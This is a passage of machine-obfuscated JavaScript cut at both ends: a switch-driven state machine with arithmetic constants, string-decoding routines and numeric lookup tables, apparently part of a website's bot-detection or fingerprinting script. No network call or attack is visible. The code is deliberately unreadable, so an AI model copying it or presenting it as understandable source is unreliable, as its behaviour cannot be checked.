,cn,p4(p3),p4(pf),p3,IY];}break;case F:{PdU=IY*Y8*Cw*Tz;pCU=Y8*Xs+XI+IY+cH;G5U=xQ+Xs*cn*pf-W3;SKU=cn*Xs+pf+XI*O8;mM=pf*cn-cH+xQ*XI;ZSU=pK;S7U=O8*XI-pf+Y8-Tz;hGU=Tz*xQ*O8*Cw*cH;IgU=xQ*cH*Y8;}break;case Cv:{ZSU=TP;zlU=XI*W3*Tz+IY-cn;fmU=Tz*Xs*W3*IY-xQ;TOU=O8-cn+Tz+xQ*XI;FxU=Xs+pf+Y8+XI*IY;}break;case sA:{qDU=XI*cn+Cw-Xs+Y8;bT=W3*O8+cn+pf*XI;pxU=IY*Y8-pf+O8*cn;ZSU-=ZF;mR=pf*XI-Xs-Y8-xQ;}break;case wU:{TlU=O8+cn+Xs+XI*pf;RcU=pf+W3-xQ+XI*O8;gCU=W3-O8+cH+Xs*XI;grU=XI*O8-pf+W3-Cw;ZSU-=Gm;MFU=XI*IY+pf+W3;}break;case Fr:{T8U=Xs*XI-cH*Y8-Tz;qLU=XI*IY-Cw-Y8-cH;x0=cn*pf*Xs+W3;ZSU=jE;IxU=XI*O8-Y8+Xs;}break;case mF:{if(AL(jxD,vB)){do{var XDD=F0(JB(q4(jxD,fCD),zw[JB(zw.length,Cw)]),GVU.length);var XAD=LMU(QRU,jxD);var JRU=LMU(GVU,XDD);KvD+=FgD(Hm,[x9(RZD(x9(XAD,JRU)),JCD(XAD,JRU))]);jxD--;}while(AL(jxD,vB));}ZSU-=Yd;}break;case FU:{nV=Xs*xQ*O8-Y8-Cw;NL=xQ-Xs+XI*cH+Tz;VPU=xQ+Y8*Cw+IY*XI;ZSU+=Fr;YI=Y8+XI*pf-O8+Xs;X7U=XI+cH-Tz+Y8*pf;}break;case qC:{QN=cH+Xs*IY*pf+xQ;NdU=cn+W3*Y8*Cw*cH;rDU=Y8*pf+cn+Xs+XI;TCU=XI*Xs-Y8*Tz-Cw;S6U=xQ+cH*Y8*W3;hM=XI*xQ-Xs*Tz-pf;ZSU+=gg;AxU=XI*Tz-IY-pf*xQ;nOU=IY+Xs+XI*xQ+cn;}break;case C:{return [[p4(V8),p4(Tz),O8,p4(W3),p3],[],[ZI,p4(IY),l4,p4(FX)],[Dp,vB,p4(l4),Lh],[],[]];}break;case pU:{VxU=Y8*cn*Tz+IY*pf;mgU=cH+cn*xQ*pf*Tz;ZSU=Od;Ch=Cw*Tz*XI-W3+Y8;JL=xQ*Y8*cn-Xs-W3;dUU=Tz*cn*O8+IY*XI;IOU=Xs*XI+Tz-Cw-pf;LmU=IY+XI+cn*O8*pf;hh=O8+cH+cn+XI*pf;}break;case l7:{wI=IY*XI-xQ-Y8-Cw;DL=O8*XI+cn*W3*cH;C2=Y8*pf-xQ+IY*Cw;ct=cH*xQ*W3*cn-O8;ZSU+=Zg;lp=XI*cH-Tz*xQ;j9U=pf*Xs*IY-XI-xQ;PZU=pf*Xs+Tz+O8*XI;wG=W3*XI+cn+Cw-O8;}break;case v7:{Zn=Xs*W3*Y8-pf*Cw;YL=IY*xQ*Tz*cn;Lt=cH*IY+O8*cn*pf;Jn=Xs+cn*XI+W3+Cw;bW=Cw+XI*pf-Xs-IY;ZSU=Xm;nX=O8*Cw*Xs*IY-W3;}break;case Ed:{GDU=XI*Cw*Tz+W3-xQ;lpU=Xs+W3+Y8*cH*cn;ZSU=Cv;RAD=Cw-cH+Y8*IY*W3;RFU=Cw+XI*pf-W3+Y8;mdU=pf*XI+IY-O8-cH;}break;case VC:{ZN=pf+IY*Xs*xQ+XI;YsU=Y8*Tz*cH;dT=XI*pf+Y8+IY-O8;NfU=Cw+xQ+O8*XI+Tz;ULU=Tz*pf+W3+XI*IY;QPU=O8+XI*xQ;mPU=cH+Xs*pf*IY;ZSU+=fO;UWU=cH*xQ+O8+XI*pf;}break;case XF:{ZSU=X;for(var dSU=vB;Oc(dSU,XMU.length);dSU++){var wCD=LMU(XMU,dSU);var kdD=LMU(jVU.tr,BgD++);jgD+=FgD(Hm,[JCD(x9(RZD(wCD),kdD),x9(RZD(kdD),wCD))]);}return jgD;}break;case GA:{kL=XI*O8+W3+pf+IY;pPU=cn+Y8*pf+W3-IY;VbU=xQ*XI-cH+Xs-Tz;UX=XI*cn+cH*Y8;DzU=xQ+O8+cn*Tz*Xs;ZSU=Sv;OAU=XI*IY-Y8*Xs-cn;G8=Y8+pf*O8-Xs+XI;}break;case JD:{WfU=XI*cH-Tz*O8+Cw;RDU=XI*O8-IY*cH-Y8;ZSU=YD;ljU=W3+pf*XI-Cw+xQ;N7U=pf+cH+Y8+XI*xQ;A1U=O8+XI*xQ+Xs*cH;}break;case Nv:{qqU=pf+cn+O8+IY*XI;ClU=Cw*pf*Y8+XI*IY;ZSU-=cP;DKU=Cw+XI+IY*W3*O8;g2=XI*cH+IY+Y8-Xs;VvU=O8*XI-Tz*IY-cn;}break;case BP:{p8=XI*pf+cn+cH-Tz;JkU=Xs*pf*xQ-O8;ZSU-=lC;XlU=xQ*cH*Y8+Cw-cn;MvU=XI*IY+Y8-xQ+cn;Wh=pf*XI+cn*O8+xQ;YAU=cn*Xs+xQ+XI*IY;}break;case Kx:{KUU=W3*Y8-Tz+XI+O8;tDU=IY+pf*Y8+Tz-cn;q2=xQ*Tz+Y8*IY*cH;NI=XI+Y8*xQ*cH+Cw;rCU=xQ+W3*XI*cH+cn;ZSU=Rd;PX=Cw+O8*W3*Y8;J1U=Tz-cn+XI*pf-Xs;hCU=Xs*XI-pf*cn+xQ;}break;case c7:{CPU=XI*W3+Y8-IY;OvU=Cw*xQ*XI+cn+Xs;FAU=W3*cn+pf*Y8;smU=O8*Y8+Tz-cH*Cw;EZU=xQ*cn*pf-cH+XI;ZSU+=jm;GAU=IY*XI+pf;}break;case WF:{PL=pf*W3*O8-cH;ZSU-=EP;zn=XI*pf-cn-IY-xQ;MmU=pf+XI*Xs-Y8;L2U=Xs*Y8+W3*IY;xZU=XI*IY+Y8-xQ*cn;}break;case Hg:{ZSU+=vP;vt=W3*XI-IY+pf-Y8;dPU=O8*cn*IY*Cw;WsU=cH*Y8-Tz+XI*cn;gEU=pf*XI+O8;HwU=XI-Tz+W3*IY*Xs;MrU=W3-XI+Y8*Tz*xQ;}break;case KK:{mG=cH+pf*xQ+XI;OxU=O8+XI+Tz+Y8;xR=XI+cn*Cw+Xs*cH;ZSU+=Bv;hT=Tz*O8*xQ+cH+pf;}break;case gv:{MLU=W3*XI-IY+Y8*Tz;ftU=Tz*O8*Cw+pf*XI;xUU=cH+W3*Tz+O8*XI;SQU=XI*pf-Tz+cn+Y8;ZSU+=Yg;UG=Y8+cn+xQ+XI*O8;}break;case Pv:{YM=Y8*xQ+XI-cH;WFU=Tz+XI-Xs+Y8*IY;ZxU=cH*pf*Xs-IY-Y8;l9U=O8+cn+cH*xQ*Xs;DpU=W3+IY+xQ*pf*Xs;YvU=Cw+W3*cn+xQ*XI;ZSU+=Cd;}break;case Uv:{slU=pf*Y8+cn-IY*xQ;Q2=XI*cn+IY*xQ*O8;JrU=IY+cH-Y8+XI*xQ;pX=Y8+pf*XI+cn+xQ;XAU=xQ*Y8*cH+Xs-W3;JYU=Xs*IY*O8+Y8-cn;ZSU+=vd;}break;case Rd:{tOU=pf*XI-O8;J8=cn*Y8-pf-Cw+Tz;fcU=Y8-IY+cn*XI*Cw;UwU=Tz*O8*Y8+Cw;FkU=Tz+pf*XI;E8=IY*Y8*Tz+cn*W3;ZSU=GF;}break;case Sv:{V0=cn*XI-pf-O8-Y8;OM=xQ*XI-O8+Cw;nrU=Tz+XI*cn+IY+Y8;KbU=O8+cn*XI+Y8*IY;ZSU=A7;}break;case SA:{ZSU=qC;TW=Cw*O8*Y8-xQ+XI;Yh=XI*cn+O8*pf+W3;Wt=pf+xQ+O8+XI*IY;WT=Xs*pf+Y8*Cw*xQ;EW=xQ+Xs*Cw*IY*O8;}break;case CZ:{tkU=IY*XI-cH+pf*O8;ZSU-=YF;ppU=IY*O8-XI+Xs*Y8;O9=pf*W3*Y8+xQ-cH;zM=Y8+XI*cH+IY+Tz;vsU=IY*Y8+XI*W3+pf;}break;case Z:{Dt=IY+O8+Xs*Tz-xQ;ZR=W3*Xs-IY+Tz+cH;ZSU=Tm;p5=Xs+W3+Y8+Tz-O8;YW=Tz+Xs+xQ+pf+W3;}break;case cP:{tUU=xQ+O8+XI*cn+Cw;ZSU+=RU;U2U=XI*Tz+O8*W3+xQ;S5U=W3+cH+IY+O8*XI;p5U=pf+XI*Tz-xQ*O8;stU=IY+Xs+W3*cH*Y8;}break;case FE:{ZSU+=fC;ZG=xQ-Tz+cn+Xs+Y8;Dp=Y8-cn+Tz+Xs+O8;Nz=W3-XI+O8*cn*Xs;IYU=IY*cn+XI*cH+xQ;Ct=pf*O8+IY*Xs*Cw;lT=Y8*Tz*Cw-Xs-pf;hp=Cw*cn*O8-cH*pf;}break;case Xm:{wS=Y8*cH*IY-Tz+O8;U2=IY-XI+Xs*pf*O8;ZSU=cK;NN=pf*IY*Xs-Tz;fG=cH+O8*Xs*xQ-W3;v9=Xs+xQ+cn+XI*O8;N2=IY*XI-cn-Y8-Xs;NT=cn*XI-IY-Tz*xQ;}break;case OP:{YDU=pf*W3*Y8+cn-cH;VlU=Cw*O8*W3*Y8+XI;ZSU=tv;rqU=Y8*IY+cn*Xs*Tz;krU=Xs-W3+Y8*pf+Tz;HjU=pf+O8*XI+cH*Tz;PV=O8+pf*XI-W3-cn;}break;case SO:{N0=cn+Xs*W3+xQ+XI;Lp=XI+Xs*cn+Cw-Tz;BfU=pf*xQ*W3+Y8*Xs;KX=W3*IY+Y8+Xs*Tz;UNU=pf*O8*cn+XI+Xs;nvU=Y8+XI*IY+pf+Cw;ZSU=XK;}break;case Dm:{ZSU=Hg;UH=O8-IY+XI*cn-cH;xxU=Y8*Cw*Xs;EQU=Y8*O8+cH+cn;j8=XI+pf*IY;}break;case mC:{KjU=Tz+cH*xQ*Xs+pf;CJU=cH-O8*Tz+cn*XI;vpU=cn*Xs*cH+XI;tM=Xs*pf*Tz*cH-cn;ZSU-=Pv;}break;case YD:{HYU=cH*XI+Cw;bUU=XI*cH-xQ+Cw+Y8;ZSU=BA;QxU=IY+Tz*XI+O8;MgU=Cw+O8*IY+cH*Y8;jCU=W3+Cw+cH+XI*cn;MUU=cH*XI+IY*Y8-pf;VgU=XI*Cw*pf+O8*IY;}break;case NE:{ZSU-=pU;for(var PDD=vB;Oc(PDD,KGU[Yw()[g6(vB)].apply(null,[Ww,PP,p5,ZX])]);PDD=q4(PDD,Cw)){(function(){var zRU=KGU[PDD];var mmD=Oc(PDD,zPD);zw.push(YFU);var RCD=mmD?Yw()[g6(Cw)](MX,nP,dS,KS):n8()[gW(vB)].call(null,BkU,pp,W3);var zFD=mmD?sZ[Rt()[np(vB)](Qg,Pp)]:sZ[Hf()[q1(vB)](H1(H1(vB)),jU,Ft)];var kgD=q4(RCD,zRU);Yx[kgD]=function(){var GMU=zFD(NZD(zRU));Yx[kgD]=function(){return GMU;};return GMU;};zw.pop();}());}}break;case Xv:{var LGU=q4([],[]);wMU=JB(vAD,zw[JB(zw.length,Cw)]);ZSU=Vg;}break;case CK:{N5=Y8*cH+O8-IY*W3;OT=cH*Cw+XI+pf*Tz;dW=Xs+cH+O8+cn+XI;L0=IY+XI-Xs+Y8;TDU=W3+XI*O8-Tz-Cw;SdU=XI+cH*cn*Y8-Cw;ZSU=PA;}break;case BC:{ZSU+=KK;var WGU=BUD[Hm];}break;case Dx:{lS=Y8*xQ+W3+XI*IY;HT=W3*pf*Y8-Xs;ZSU=L7;It=cH+Xs+XI*IY-xQ;b8=XI*pf-O8*xQ-cn;MJU=cn+O8+Y8+XI*cH;lX=cn*cH+Y8*IY-pf;}break;case VE:{dL=Tz*Y8+Cw+xQ*IY;nt=XI+O8*Cw*cH;ZSU=gr;mUU=cH*Y8+W3-xQ+pf;B0=W3+cn+XI+Y8-Tz;BgU=Cw*Y8*cH+Xs-Tz;qR=Y8+pf+XI;}break;case vE:{ZSU+=Rx;Z2=Tz+W3*Y8+XI-O8;pf=cn+xQ-IY+cH*Cw;m4=pf+O8+W3-Cw+IY;qT=Y8*W3*Cw+cn-xQ;Jh=pf*xQ+Cw+W3-IY;PH=Xs+W3+pf-xQ;p3=Cw*Tz+W3*cH;FX=pf+cn+Cw-W3;}break;case hF:{UT=cn*Cw*XI-Tz*Xs;RR=Y8*Xs-Tz*O8-xQ;CL=cH+Tz+pf*IY*O8;XR=cn*XI-Y8-pf-cH;wn=xQ*Cw*XI-cn;nI=XI*cn+pf+Y8;Q0=Xs*O8*pf-IY*xQ;GL=Cw-cH+Xs*Y8-O8;ZSU+=gF;}break;case qd:{M2=Y8+W3*xQ*Cw-cn;QG=xQ-Cw+O8+Xs;ZSU=lA;fI=xQ*W3*Cw+Xs*IY;KS=W3*Y8+Xs-xQ;l4=Cw*IY+cH+pf-W3;rR=pf*W3;A2=cH+IY+Y8-cn;cR=pf+cH;}break;case sD:{lUU=cH*XI+xQ+Xs*IY;VIU=Xs*pf*O8+cH*IY;vKU=O8*Xs*W3*cH-Cw;ZSU=RP;UPU=pf*cn*Tz+cH+xQ;}break;case bm:{vDU=cn*XI-IY-cH+Xs;k0=Xs*xQ*cn-Tz+O8;ZSU-=Er;LT=cn-O8+pf*XI;FjU=XI*Cw*O8+cn+W3;vY=cn-IY-pf+XI+Xs;ZS=cH+pf+Tz*XI+O8;blU=cH*pf+Y8*O8-W3;}break;case JP:{ZSU+=xK;VBU=Tz+Xs+cn+Y8*pf;xAU=Tz*XI-O8+pf*IY;XcU=xQ+W3+IY*Xs*pf;RwU=cn*Tz-Cw+cH*XI;}break;case P7:{ZSU+=AZ;return zCD;}break;case A7:{TdU=Y8*Xs*Tz-IY-cn;YCD=IY*Y8-Xs+Cw+XI;M8=Cw+XI*O8+Xs+xQ;HM=O8+cH*XI+xQ;bCU=XI*cH-IY-W3-O8;NM=IY*cH*Y8-XI-cn;ZSU+=gP;Mt=Tz+Xs+Y8*cH*IY;}break;case Q:{s7U=Xs*Y8+XI*cn-W3;MlU=cH*XI-Tz-O8*pf;ZSU=RU;BmU=Xs*Y8+Tz*cH;UYU=Cw+O8+pf*Y8+Xs;JdU=IY+cn*cH*Xs+O8;}break;case T7:{QR=Xs+Y8+cH+IY*XI;xG=cn*XI+W3+O8+pf;ZSU=Kg;lt=Y8+XI*cH-cn-W3;lCU=xQ*Cw+Tz+pf*XI;AZU=cn*XI-Xs+IY;gX=cn+cH*IY*Y8-XI;HR=Y8*cn*xQ-Tz*Cw;vBU=Cw+Xs*IY+XI*cn;}break;case FF:{nlU=XI+cH+pf*Xs*Cw;TnU=Cw-cn*Tz+XI*O8;WZU=IY-W3+cn*Xs*Tz;ZSU=kO;YZU=cn*Y8-xQ+W3-O8;GH=cH*Cw*pf*O8+Tz;x2=cn*Y8*Cw-IY-Tz;JOU=XI*xQ-pf+IY-Xs;}break;case jm:{zw.pop();ZSU+=Hg;}break;case Lg:{var gAD=BUD[Hm];var nlD=BUD[ID];ZSU+=TE;var QlD=BUD[qK];var vCD=BUD[IO];var JSU=BUD[vm];}break;case HC:{M6U=IY*XI-Y8-xQ-Tz;dQU=XI*cH-xQ+cn+IY;gBU=cn*IY+W3*Xs*Y8;ZSU-=Ed;VwU=IY*Y8-xQ+XI+O8;KV=O8*cH*Xs-pf+Tz;L1U=O8*XI+Xs+cn+pf;}break;case QD:{GI=cn*Xs*pf*W3-Cw;p6U=O8+Cw-cn+XI*IY;LlD=XI*cn-xQ-pf-Y8;ZSU=cA;J9U=Tz+Y8-IY+cn*XI;}break;case IZ:{ZSU-=YC;YS=Tz+XI*O8+Xs-Cw;EpU=Y8+IY*XI+Xs;F6U=Y8*cH+O8+XI*pf;gS=O8*cn*pf-IY+Tz;gT=Y8*Tz-cH+xQ+O8;b7U=IY*Y8*cH+Xs;}break;case KZ:{ZSU+=xE;Y9U=Xs+cn*xQ*IY*Tz;UvU=XI*pf+xQ+Xs+Cw;HZU=xQ*XI+Y8*cH+Xs;m6U=O8*Y8*Tz+cH-xQ;qJU=W3-Cw+Xs*Tz*pf;PnU=Y8*cH*cn-W3*IY;f0=pf*Y8*W3-IY*cn;AI=Tz-Cw+cH*XI+Xs;}break;case Pd:{gH=Tz*XI-cH-Cw+O8;zAU=cH+pf-Y8+XI*IY;ldU=Y8*xQ*cn-XI-Tz;ZSU=CK;wDU=O8*XI-cn+pf*Tz;V6U=cH*XI+O8*IY;AS=xQ+Y8-cn*W3+XI;}break;case mr:{ZSU+=E;return [[xQ],Y8,ES,vB,p4(cH),p4(IY),PH,p4(HW),[vB],B3,xQ,O8,p4(IY),p4(cH),l4,p4(xN),ZG,p4(PH),Xs,Cw,p4(p3),xQ,p4(IY),p4(xS),ZI,cH,p4(pf),FX,Cw,R1,cn,p4(V8),xQ,p4(kN),Dp,p4(l4),O8,cn,p4(W3),PH,p4(In),QT,xS,vB,p4(PH),FX,IY,kN,p3,p4(FX),Tz,p4(Jh),vB,cR,p4(O8),Y8,PH,p4(PH),p4(W3),l4,Dp,p4(p3),QI,[Tz],p4(Cw),cn,p4(YR),Y8,p4(xQ),vB,Cw,O8,QI,p4(O8),FX,p4(l4),FX,Cw,IY,pf,O8,[cH],p4(YW),p4(xQ),cR,p4(cH),Tz,FX,p4(W3),PH,p4(Jh),Cb,p4(Tz),xQ,p4(xQ),xQ,xQ,p4(O8),p4(p3),p4(hp),QG,p4(pf),QI,vB,p4(V8),cn,p4(W3),M2,pf,p4(ZI),p3,p4(Tz),p4(xQ),p4(Y8),M2,p4(IY),l4,p4(l4),W3,l4,p4(PH),FX,p4(xN),xN,vB,p4(Tz),Tz,xS,p4(cH),p3,p4(YW),YW,p4(p3),Lh,p4(ZR),FX,p4(jS),g0,p4(IY),p4(FT),p4(O8),p5,p4(ZI),p4(V8),Ww,IB,FX,p4(l4),p4(Cb),Ww,p4(Cw),vB,p4(O8),p4(W3),l4,p4(KS),Lh,Dt,p4(FX),Cw,Xs,p4(IY),p4(Cw),p4(FT),[vB],YW,M2,p4(XX),pf,p3,p4(Cw),p4(xQ),xt,IY,p3,p4(Fn),p4(xS),cn,p4(m4),xS,cR,p4(pf),p4(ES),Tz,Xs,[xQ],[vB],B3,xQ,p4(XX),V8,p4(V8),rt,O8,Tz,p4(Z8),MX,W3,p4(PH),PH,p4(IY),p4(Dt),Cb,nR,p4(Tz),pf,p4(cH),p4(QI),FX,Cw,p4(Cw),p4(cn),xQ,cn,p4(PH),FX,p4(QI),p3,pf,p4(O8),p4(PH),cn,p4(W3),Cw,O8,p4(cR),V8,p4(W3),YR,p4(cR),V8,[Tz],p3,p4(PH),FX,p4(l4),xS,p4(xQ),Tz,p4(cH),cH,p4(pf),p4(l4),M2,p4(O8),p4(p3),QI,p4(PH),xS,p4(cR),cn,p4(FX),cR,p4(pf),p4(ZI),p3,O8,p4(rR),QI,p4(xQ),p4(kN),kN,pf,p4(V8),FX,p4(ES),ZX,V8,p4(QI),V8,p4(IY),p4(Tz),cH,p4(rR),cR,Cw,p4(p3),p4(Cw),PH,p4(l4),xQ,p4(A2),tt,p4(In),ZX,PH,p4(Jh),l4,l4,p4(l4),cR,cn,p4(In),ES,p4(IY),zp,p4(gt),O8,p4(Xs),l4,p4(ZI),ZR,p4(Cw),p4(xQ),p4(O8),Tz,Tz,vB,p4(p3),FX,p4(cR),O8,Tz,p4(xQ),p4(cR),FX,p4(p3),W3,W3,cn,p4(W3),p4(QI),p4(Lh),Cb,IY,p4(l4),p4(Y8),IB,xS,p4(xS),vB,PH,p4(xQ),p4(W3),Cw,cR,p4(IY),p4(cR),l4,p4(FX),O8,[cH],p4(IB),V8,p4(xQ),rR,p4(cR),IY,p4(O8),vB,p4(FX),pf,W3,IY,p4(l4),p4(Cw),p4(l4),FX];}break;case gF:{Bt=Y8*Tz-IY+O8-cn;WW=O8+Tz*cH*Xs*IY;JH=W3+Tz*Cw*Xs*Y8;UAU=xQ+cn*IY*pf;r7U=Y8-W3+pf*XI-O8;LvU=XI+pf*Tz+IY+Cw;ZSU=zv;rG=cH*XI-W3*xQ*Tz;}break;case VO:{QhU=xQ*XI-O8-cn;n2=pf*cn+cH+O8*XI;w2=Xs+cH+O8*XI+xQ;ZSU=bO;FwU=XI-cn+Y8*pf-cH;}break;case MU:{tp=Tz*Y8*cn-cH+XI;kmU=xQ*W3+O8*XI-cn;qlU=XI*O8-Xs-cn-Y8;BzU=Cw*Xs*cn*O8+IY;TPU=Xs*xQ+O8*XI+Tz;TM=pf*XI+IY-Y8+Tz;ZSU=tZ;jR=cH+cn*Y8-pf+O8;cIU=XI*cn+Xs-pf+Tz;}break;case tm:{DYU=O8*cn*Xs-Y8-Tz;Fp=O8*XI-xQ*IY+cH;xXU=xQ-Cw+XI*cn;ZSU+=c7;OUU=XI*pf-xQ*O8;t9U=XI*IY+xQ-Y8;nDU=XI*pf*Cw-IY-Xs;}break;case j7:{var CdD=q4([],[]);ZSU=Dd;cDD=JB(lPD,zw[JB(zw.length,Cw)]);}break;case jv:{cJU=pf*O8*IY+Y8+cn;VZU=pf*XI-xQ-IY*W3;fgU=O8+xQ+cn*Xs*IY;ZSU=W7;xwU=Xs*XI-cn*IY+xQ;EIU=XI*xQ+cn-pf+Cw;}break;case KA:{hV=cH+Tz+Y8*pf*W3;ZSU-=hF;tN=Y8+IY*XI+cH*W3;GN=W3+Cw+XI*cH+Tz;wFU=Tz+cH*Cw*Y8*cn;XvU=cH-cn+XI+Y8+W3;gI=IY+xQ*Tz*Y8+pf;}break;case fx:{H0=XI*Tz*W3+Y8*pf;Ft=Xs*Tz+cH*cn;YR=Xs*xQ-Tz-cn+W3;dG=O8+IY+Y8-pf-Cw;T9=IY+W3+pf+O8;TT=pf+cn-W3+O8*xQ;ZSU=kU;FT=Tz-Cw+W3*Y8;}break;case KP:{IN=pf*Cw+Y8*Tz*O8;ZSU-=cK;ZT=Cw*pf*O8+Y8+Xs;L2=XI*pf-Y8*cH+xQ;JxU=xQ*XI-pf+IY+Cw;mCU=Xs+XI*pf+O8-W3;}break;case zU:{POU=XI-pf+cH*Y8*Cw;QCU=W3*pf*cn*xQ-O8;FZU=cn*XI-W3+Xs+pf;mOU=XI*IY+pf+Tz-xQ;ZSU-=Mv;}break;case Zd:{var tRU=BUD[Hm];var GRU=BUD[ID];var jlD=BUD[qK];var jgD=q4([],[]);ZSU=XF;var BgD=F0(JB(tRU,zw[JB(zw.length,Cw)]),V8);var XMU=TZD[GRU];}break;case GC:{ZSU+=EA;var MVU=BUD[Hm];jVU=function(XUD,smD,UvD){return TUD.apply(this,[Zd,arguments]);};return nRU(MVU);}break;case fA:{Cw=+ ! ![];ZSU+=GD;W3=Cw+Cw;Tz=Cw+W3;cH=W3-Cw+Tz;xQ=cH+Tz*Cw-W3;cn=xQ+cH-Tz;}break;case EP:{return [[nR,YW,O8,p4(QI),p4(Sp)],[],[],[p4(pf),p4(pf),O8,cn],[p4(Tz),p4(cH),O8,cn],[QG,ZI,p4(ZI),p4(j0)],[],[],[]];}break;case RE:{var KGU=BUD[Hm];ZSU+=kP;var zPD=BUD[ID];zw.push(TFU);var NZD=TUD(FD,[]);}break;case Pr:{var WAD=BUD[Hm];var cMU=BUD[ID];var tUD=BUD[qK];var UlD=BUD[IO];var zCD=q4([],[]);ZSU+=HA;var zSU=F0(JB(cMU,zw[JB(zw.length,Cw)]),cR);var fxD=QMU[tUD];var ZDD=vB;}break;case MD:{var HxD=BUD[Hm];ZSU=X;H4=function(CxD,bFD,QAD,kFD){return TUD.apply(this,[Pr,arguments]);};return Bw(HxD);}break;case mv:{var nFD=BUD[Hm];var xvD=BUD[ID];zw.push(UNU);var rxD=Hf()[q1(W3)].apply(null,[nR,nvU,Dw]);ZSU=xE;}break;case FD:{ZSU-=Ed;zw.push(BL);var YUD={'\x24':n8()[gW(Cw)].apply(null,[mU,FX,zp]),'\x31':gb()[S2(vB)].apply(null,[xN,Wv,gh,H1(H1(vB))]),'\x35':n8()[gW(W3)].apply(null,[SU,Rp,xQ]),'\x37':Hf()[q1(Cw)](NW,qP,fI),'\x47':Rt()[np(Cw)].apply(null,[EC,xS]),'\x49':Rt()[np(W3)].call(null,YA,Dw),'\x67':gb()[S2(Cw)](H1(H1({})),HF,N0,Z8),'\x6b':Rt()[np(Tz)](kx,kN),'\x71':Rt()[np(cH)](Fg,NW),'\x74':fw(typeof Yw()[g6(Cw)],q4([],[][[]]))?Yw()[g6(xQ)](Lp,BfU,Xt,KX):Yw()[g6(W3)](Rp,G,H1(H1({})),cn),'\x77':gb()[S2(W3)](H1([]),Ad,Tz,Y0)};var qlD;return qlD=function(EPD){return TUD(mv,[EPD,YUD]);},zw.pop(),qlD;}break;case kD:{var klD=BUD[Hm];ZSU=sx;var XxD=vB;}break;case qZ:{var FVU=BUD[Hm];var fDD=BUD[ID];var AUD=BUD[qK];var FxD=BUD[IO];var bmD=BUD[vm];if(fw(typeof FVU,PdD[Tz])){FVU=JFD;}ZSU-=WZ;var GCD=q4([],[]);dFD=JB(bmD,zw[JB(zw.length,Cw)]);}break;case Bx:{var mSU=BUD[Hm];var TDD=BUD[ID];var UmD=[];zw.push(cI);ZSU=pm;var wUD=TUD(FD,[]);var FCD=TDD?sZ[Hf()[q1(vB)].call(null,bH,IWU,Ft)]:sZ[Rt()[np(vB)](qV,Pp)];for(var hvD=vB;Oc(hvD,mSU[Yw()[g6(vB)].call(null,Ww,AD,rR,H1(H1(Cw)))]);hvD=q4(hvD,Cw)){UmD[Hf()[q1(Tz)].apply(null,[H1(H1([])),SDU,BN])](FCD(wUD(mSU[hvD])));}}break;case xU:{var MlD=BUD[Hm];var BCD=BUD[ID];ZSU=MA;var BZD=BUD[qK];var wSU=BUD[IO];if(fw(typeof MlD,QJ[Tz])){MlD=Pf;}var UVU=q4([],[]);}break;case pD:{var tZD=BUD[Hm];VxD(tZD[vB]);ZSU-=Zx;}break;case VD:{var IGU=BUD[Hm];var UGU=BUD[ID];var SDD=BUD[qK];var vAD=BUD[IO];ZSU-=bv;if(fw(typeof UGU,Fc[Tz])){UGU=Ob;}}break;case Xr:{ZSU=j7;var zlD=BUD[Hm];var NSU=BUD[ID];var DUD=BUD[qK];var lPD=BUD[IO];var kCD=BUD[vm];if(fw(typeof NSU,kxD[Tz])){NSU=EGU;}}break;case Nd:{var JPD=BUD[Hm];var YdD=BUD[ID];ZSU-=rZ;var QVU=BUD[qK];var lvD=q4([],[]);var EdD=F0(JB(YdD,zw[JB(zw.length,Cw)]),l4);var IRU=QGU[QVU];var ORU=vB;}break;case Bm:{var tDD=BUD[Hm];zmD=function(glD,PlD,gPD){return TUD.apply(this,[Nd,arguments]);};ZSU-=lZ;return VxD(tDD);}break;case Lx:{var YmD=BUD[Hm];var fCD=BUD[ID];var wFD=BUD[qK];ZSU=sE;var mCD=BUD[IO];var GVU=QMU[Pp];var KvD=q4([],[]);}break;case UE:{var hDD=BUD[Hm];var UdD=BUD[ID];var NFD=BUD[qK];var SAD=TZD[dG];ZSU=Ud;}break;}}};var OI=function(dDD,FlD){var QgD=sZ["Math"]["round"](sZ["Math"]["random"]()*(FlD-dDD)+dDD);return QgD;};var PS=function vgD(OxD,DDD){'use strict';var KMU=vgD;switch(OxD){case GA:{var xAD;zw.push(kDU);return xAD=sZ[fw(typeof Hf()[q1(QT)],q4('',[][[]]))?Hf()[q1(IY)](Ww,Y0,MJU):Hf()[q1(In)].apply(null,[bH,xI,QI])][Rq()[TG(cR)](m4,pf,lX,bBU)],zw.pop(),xAD;}break;case Cx:{zw.push(LcU);var cxD;return cxD=new (sZ[Yw()[g6(f8)](gt,lN,H1(H1([])),Y0)])()[Rt()[np(dS)](tkU,PmU)](),zw.pop(),cxD;}break;case fA:{zw.push(UI);var pSU=[gb()[S2(ES)](H1(Cw),XN,kN,pf),fw(typeof gb()[S2(IY)],'undefined')?gb()[S2(Xs)].apply(null,[FX,KUU,vH,Ft]):gb()[S2(nR)].call(null,KS,Tc,hY,p3),Rq()[TG(FX)](p5,xS,vB,dqU),Hf()[q1(f8)](W3,c5,sR),fw(typeof Rt()[np(W3)],q4([],[][[]]))?Rt()[np(O8)].call(null,PX,cDU):Rt()[np(WG)].call(null,xJ,rR),WI()[N9(cR)](fI,YR,AtU,TnU,T9),Rt()[np(qT)].call(null,nP,rp),n8()[gW(Sp)](Ac,QG,dY),Yw()[g6(xt)](jj,Qj,H1(vB),hY),Hf()[q1(xt)].call(null,lT,F4,N5),gb()[S2(Dp)].apply(null,[cH,kz,l4,xQ]),n8()[gW(Ph)](Eb,zX,p3),Hf()[q1(Ft)](F2,G1,lgU),Rq()[TG(QI)].apply(null,[Ww,Ft,N5,TJU]),n8()[gW(B3)](hk,KX,ZR),I0(typeof Yw()[g6(A2)],'undefined')?Yw()[g6(Ft)].apply(null,[PH,xb,Y8,r2]):Yw()[g6(xQ)](LFU,Dt,IB,Dt),fw(typeof Rq()[TG(W3)],'undefined')?Rq()[TG(Tz)].apply(null,[nR,Th,f8,qLU]):Rq()[TG(PH)](Dw,QI,ES,T8U),gb()[S2(In)](cH,rg,dW,m4),I0(typeof 